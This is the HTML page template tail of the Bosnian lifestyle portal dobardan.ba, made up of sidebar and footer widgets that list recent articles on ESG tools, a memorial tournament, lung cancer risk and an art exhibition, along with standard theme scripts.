                <div class="td-module-thumb"><a href="http://dobardan.ba/selma-pehlivanovic-gurda-pomazem-ljudima-da-nadju-zajednicki-jezik-sa-svojim-tijelom/" rel="bookmark" class="td-image-wrap" title="Selma Pehlivanović-Gurda: Pomažem ljudima da nađu zajednički jezik sa svojim tijelom"><img width="238" height="178" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2025/09/Selma-Pehlivanovic-Gurda-238x178.jpg"  srcset="http://dobardan.ba/wp-content/uploads/2025/09/Selma-Pehlivanovic-Gurda-238x178.jpg 238w, http://dobardan.ba/wp-content/uploads/2025/09/Selma-Pehlivanovic-Gurda-80x60.jpg 80w, http://dobardan.ba/wp-content/uploads/2025/09/Selma-Pehlivanovic-Gurda-100x75.jpg 100w, http://dobardan.ba/wp-content/uploads/2025/09/Selma-Pehlivanovic-Gurda-180x135.jpg 180w, http://dobardan.ba/wp-content/uploads/2025/09/Selma-Pehlivanovic-Gurda-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Selma Pehlivanović-Gurda: Pomažem ljudima da nađu zajednički jezik sa svojim tijelom" /></a></div>                <a href="http://dobardan.ba/category/intervju/" class="td-post-category">Intervju</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/selma-pehlivanovic-gurda-pomazem-ljudima-da-nadju-zajednicki-jezik-sa-svojim-tijelom/" rel="bookmark" title="Selma Pehlivanović-Gurda: Pomažem ljudima da nađu zajednički jezik sa svojim tijelom">Selma Pehlivanović-Gurda: Pomažem ljudima da nađu zajednički jezik sa svojim tijelom</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_ce8" data-td_block_id="tdi_3_ce8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_ce8" data-td_block_id="tdi_3_ce8"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget dobar-widget"><a href="https://www.paragraf.ba/isprobajte-besplatno-pravnu-bazu.php" aria-label="Paragraf Lex post"><img loading="lazy" decoding="async" src="http://dobardan.ba/wp-content/uploads/2020/04/Paragraf-Lex-post.jpeg" alt=""  width="300" height="300"   /></a></aside><div class="td_block_wrap td_block_7 td_block_widget tdi_6_464 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6_464" ><script>var block_tdi_6_464 = new tdBlock();
block_tdi_6_464.id = "tdi_6_464";
block_tdi_6_464.atts = '{"custom_title":"Nedavne objave","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6_464","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_6_464","tdc_css_class_style":"tdi_6_464_rand_style"}';
block_tdi_6_464.td_column_number = "1";
block_tdi_6_464.block_type = "td_block_7";
block_tdi_6_464.post_count = "5";
block_tdi_6_464.found_posts = "2480";
block_tdi_6_464.header_color = "#";
block_tdi_6_464.ajax_pagination_infinite_stop = "";
block_tdi_6_464.max_num_pages = "496";
tdBlocksArray.push(block_tdi_6_464);
</script><h4 class="block-title"><span class="td-pulldown-size">Nedavne objave</span></h4><div id=tdi_6_464 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://dobardan.ba/prilike-koje-region-jos-uvijek-ne-koristi-gdje-je-zapelo-sa-esg-alatima/" rel="bookmark" class="td-image-wrap" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?"><img width="100" height="75" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-100x75.jpg"  srcset="http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-100x75.jpg 100w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-80x60.jpg 80w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-180x135.jpg 180w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-238x178.jpg 238w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/prilike-koje-region-jos-uvijek-ne-koristi-gdje-je-zapelo-sa-esg-alatima/" rel="bookmark" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?">PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA...</a></h3>            <div class="meta-info">
                <a href="http://dobardan.ba/category/dobre_price/" class="td-post-category">Dobre priče</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T20:14:42+00:00" >14/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://dobardan.ba/prijateljstvo-koje-traje-7-memorijalni-turnir-stanisic-arijan-arci/" rel="bookmark" class="td-image-wrap" title="PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”"><img width="100" height="75" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-100x75.jpg"  srcset="http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-100x75.jpg 100w, http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-80x60.jpg 80w, http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-180x135.jpg 180w, http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-238x178.jpg 238w, http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/prijateljstvo-koje-traje-7-memorijalni-turnir-stanisic-arijan-arci/" rel="bookmark" title="PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”">PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”</a></h3>            <div class="meta-info">
                <a href="http://dobardan.ba/category/istaknuto/" class="td-post-category">Istaknuto</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T07:59:42+00:00" >06/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://dobardan.ba/uporan-kasalj-nije-uvijek-samo-kasalj-provjerite-da-li-ste-u-riziku-od-raka-pluca/" rel="bookmark" class="td-image-wrap" title="Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u riziku od raka pluća"><img width="100" height="75" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-100x75.png"  srcset="http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-100x75.png 100w, http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-80x60.png 80w, http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-180x135.png 180w, http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-238x178.png 238w, http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-265x198.png 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u riziku od raka pluća" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/uporan-kasalj-nije-uvijek-samo-kasalj-provjerite-da-li-ste-u-riziku-od-raka-pluca/" rel="bookmark" title="Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u riziku od raka pluća">Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u...</a></h3>            <div class="meta-info">
                <a href="http://dobardan.ba/category/istaknuto/" class="td-post-category">Istaknuto</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T17:47:32+00:00" >04/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://dobardan.ba/nova-izlozba-almina-zrne-otvara-pitanja-pohlepe-vode-i-globalnih-klimatskih-prijetnji/" rel="bookmark" class="td-image-wrap" title="Nova izložba Almina Zrne otvara pitanja pohlepe, vode i globalnih klimatskih prijetnji"><img width="100" height="75" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2025/12/1_AZ-warming-warning-1-100x75.jpg"  srcset="http://dobardan.ba/wp-content/uploads/2025/12/1_AZ-warming-warning-1-100x75.jpg 100w, http://dobardan.ba/wp-content/uploads/2025/12/1_AZ-warming-warning-1-80x60.jpg 80w, http://dobardan.ba/wp-content/uploads/2025/12/1_AZ-warming-warning-1-180x135.jpg 180w, http://dobardan.ba/wp-content/uploads/2025/12/1_AZ-warming-warning-1-238x178.jpg 238w, http://dobardan.ba/wp-content/uploads/2025/12/1_AZ-warming-warning-1-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Nova izložba Almina Zrne otvara pitanja pohlepe, vode i globalnih klimatskih prijetnji" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/nova-izlozba-almina-zrne-otvara-pitanja-pohlepe-vode-i-globalnih-klimatskih-prijetnji/" rel="bookmark" title="Nova izložba Almina Zrne otvara pitanja pohlepe, vode i globalnih klimatskih prijetnji">Nova izložba Almina Zrne otvara pitanja pohlepe, vode i globalnih klimatskih...</a></h3>            <div class="meta-info">
                <a href="http://dobardan.ba/category/istaknuto/" class="td-post-category">Istaknuto</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T17:37:41+00:00" >04/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://dobardan.ba/nauka-govori-unapredjuje-medijsku-i-naucnu-pismenost-mladih-u-bih/" rel="bookmark" class="td-image-wrap" title="Nauka govori unapređuje medijsku i naučnu pismenost mladih u BiH"><img width="100" height="75" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-100x75.jpeg"  srcset="http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-100x75.jpeg 100w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-300x225.jpeg 300w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-1024x768.jpeg 1024w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-768x576.jpeg 768w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-1536x1152.jpeg 1536w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-560x420.jpeg 560w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-80x60.jpeg 80w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-180x135.jpeg 180w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-238x178.jpeg 238w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-265x198.jpeg 265w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-640x480.jpeg 640w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-681x511.jpeg 681w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic.jpeg 1600w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Nauka govori unapređuje medijsku i naučnu pismenost mladih u BiH" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/nauka-govori-unapredjuje-medijsku-i-naucnu-pismenost-mladih-u-bih/" rel="bookmark" title="Nauka govori unapređuje medijsku i naučnu pismenost mladih u BiH">Nauka govori unapređuje medijsku i naučnu pismenost mladih u BiH</a></h3>            <div class="meta-info">
                <a href="http://dobardan.ba/category/istaknuto/" class="td-post-category">Istaknuto</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T17:25:35+00:00" >04/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget dobar-widget"><a href="https://coachingskola.com/coaching-plus-skola/" aria-label="coaching-plus-skola-poduzetnica.ba"><img loading="lazy" decoding="async" src="http://dobardan.ba/wp-content/uploads/2020/04/coaching-plus-skola-poduzetnica.ba_.png" alt=""  width="300" height="300"   /></a></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="http://dobardan.ba/"><img class="td-retina-data" src="http://dobardan.ba/wp-content/uploads/2020/03/Logo-Dobar-dan.png" data-retina="http://dobardan.ba/wp-content/uploads/2020/03/DOBAR-DAN-LOGO-Dobar-dan.png" alt="Portal Dobar dan" title="Dobar dan portal" width="544" /></a></div><div class="footer-text-wrap">Otkrijte lijepu stranu života uz Dobar dan portal!<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#4e3c2b2a2f252d27242f0e2a212c2f3c2a2f20602c2f"><span class="__cf_email__" data-cfemail="cab8afaeaba1a9a3a0ab8aaea5a8abb8aeaba4e4a8ab">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/dobardan.ba/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dobardan.ba/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_8_ca8 td_block_template_1"  data-td-block-uid="tdi_8_ca8" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_8_ca8 = new tdBlock();
block_tdi_8_ca8.id = "tdi_8_ca8";
block_tdi_8_ca8.atts = '{"custom_title":"JO\u0160 VIJESTI","border_top":"no_border_top","limit":3,"separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_8_ca8","tdc_css_class":"tdi_8_ca8","tdc_css_class_style":"tdi_8_ca8_rand_style"}';
block_tdi_8_ca8.td_column_number = "1";
block_tdi_8_ca8.block_type = "td_block_7";
block_tdi_8_ca8.post_count = "3";
block_tdi_8_ca8.found_posts = "2480";
block_tdi_8_ca8.header_color = "";
block_tdi_8_ca8.ajax_pagination_infinite_stop = "";
block_tdi_8_ca8.max_num_pages = "827";
tdBlocksArray.push(block_tdi_8_ca8);
</script><h4 class="block-title"><span class="td-pulldown-size">JOŠ VIJESTI</span></h4><div id=tdi_8_ca8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://dobardan.ba/prilike-koje-region-jos-uvijek-ne-koristi-gdje-je-zapelo-sa-esg-alatima/" rel="bookmark" class="td-image-wrap" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?"><img width="100" height="75" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-100x75.jpg"  srcset="http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-100x75.jpg 100w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-80x60.jpg 80w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-180x135.jpg 180w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-238x178.jpg 238w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/prilike-koje-region-jos-uvijek-ne-koristi-gdje-je-zapelo-sa-esg-alatima/" rel="bookmark" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?">PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA...</a></h3>            <div class="meta-info">
                <a href="http://dobardan.ba/category/dobre_price/" class="td-post-category">Dobre priče</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T20:14:42+00:00" >14/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://dobardan.ba/prijateljstvo-koje-traje-7-memorijalni-turnir-stanisic-arijan-arci/" rel="bookmark" class="td-image-wrap" title="PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”"><img width="100" height="75" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-100x75.jpg"  srcset="http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-100x75.jpg 100w, http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-80x60.jpg 80w, http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-180x135.jpg 180w, http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-238x178.jpg 238w, http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/prijateljstvo-koje-traje-7-memorijalni-turnir-stanisic-arijan-arci/" rel="bookmark" title="PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”">PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”</a></h3>            <div class="meta-info">
                <a href="http://dobardan.ba/category/istaknuto/" class="td-post-category">Istaknuto</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T07:59:42+00:00" >06/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://dobardan.ba/uporan-kasalj-nije-uvijek-samo-kasalj-provjerite-da-li-ste-u-riziku-od-raka-pluca/" rel="bookmark" class="td-image-wrap" title="Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u riziku od raka pluća"><img width="100" height="75" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-100x75.png"  srcset="http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-100x75.png 100w, http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-80x60.png 80w, http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-180x135.png 180w, http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-238x178.png 238w, http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-265x198.png 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u riziku od raka pluća" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/uporan-kasalj-nije-uvijek-samo-kasalj-provjerite-da-li-ste-u-riziku-od-raka-pluca/" rel="bookmark" title="Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u riziku od raka pluća">Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u...</a></h3>            <div class="meta-info">
                <a href="http://dobardan.ba/category/istaknuto/" class="td-post-category">Istaknuto</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T17:47:32+00:00" >04/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_9_37a widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9_37a" ><h4 class="block-title"><span class="td-pulldown-size">POPULARNA KATEGORIJA</span></h4><ul class="td-pb-padding-side"><li><a href="http://dobardan.ba/category/istaknuto/">Istaknuto<span class="td-cat-no">1342</span></a></li><li><a href="http://dobardan.ba/category/lifestyle/">Lifestyle<span class="td-cat-no">907</span></a></li><li><a href="http://dobardan.ba/category/dobre_price/">Dobre priče<span class="td-cat-no">441</span></a></li><li><a href="http://dobardan.ba/category/posao/">Posao<span class="td-cat-no">318</span></a></li><li><a href="http://dobardan.ba/category/preporucujemo/">Preporučujemo<span class="td-cat-no">300</span></a></li><li><a href="http://dobardan.ba/category/zdravlje/">Zdravlje<span class="td-cat-no">236</span></a></li><li><a href="http://dobardan.ba/category/noviteti/">Noviteti<span class="td-cat-no">198</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-12104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-12104"><a href="http://dobardan.ba/impresum/">Impresum</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Dobar dan 2020.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">VIŠE OBJAVA</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://dobardan.ba/prilike-koje-region-jos-uvijek-ne-koristi-gdje-je-zapelo-sa-esg-alatima/" rel="bookmark" class="td-image-wrap" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?"><img width="300" height="160" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-300x160.jpg"  srcset="http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-300x160.jpg 300w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-1024x546.jpg 1024w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-768x410.jpg 768w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-788x420.jpg 788w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-640x341.jpg 640w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-681x363.jpg 681w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px"  alt="" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?" /></a></div>                <a href="http://dobardan.ba/category/dobre_price/" class="td-post-category">Dobre priče</a>            </div>
            <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/prilike-koje-region-jos-uvijek-ne-koristi-gdje-je-zapelo-sa-esg-alatima/" rel="bookmark" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?">PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA...</a></h3>
            <div class="meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T20:14:42+00:00" >14/01/2026</time></span>                            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.2 (rara)
        Deploy mode: deploy
        
        uid: 6978c0e6abc60
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
